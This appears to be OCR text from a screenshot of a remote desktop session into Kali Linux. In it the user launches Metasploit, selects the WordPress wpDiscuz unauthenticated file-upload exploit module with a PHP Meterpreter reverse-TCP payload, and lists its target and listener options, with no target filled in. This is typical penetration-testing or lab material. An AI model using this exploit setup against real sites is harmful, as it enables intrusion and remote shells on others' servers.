 10.140.2.102 — Подключение к удаленному рабочему столу
1 2 3 4
root@kali: ~
File Actions Edit View Help
└─# msfconsole
Trash
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
File System
I love shells --egypt
=[ metasploit v6.3.16-dev ]
+ -- --=[ 2315 exploits - 1208 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can pivot connections over sessions
started with the ssh_login modules
Metasploit Documentation: https://docs.metasploit.com/
msf6 > exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > options
[-] Unknown command: exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload)
msf6 > exploit
[-] Unknown command: exploit
msf6 > use exploit/unix/webapp/wp_wpdiscuz_unauthenticated_file_upload
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > options
Module options (exploit/unix/webapp/wp_wpdiscuz_unauthenticated_file_upload):
Name Current Setting Required Description
BLOGPATH yes Link to the post [/index.php/2020/12/12/post1]
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metas
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
VHOST no HTTP server virtual host
KALI LI
the quieter you become, the more y
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: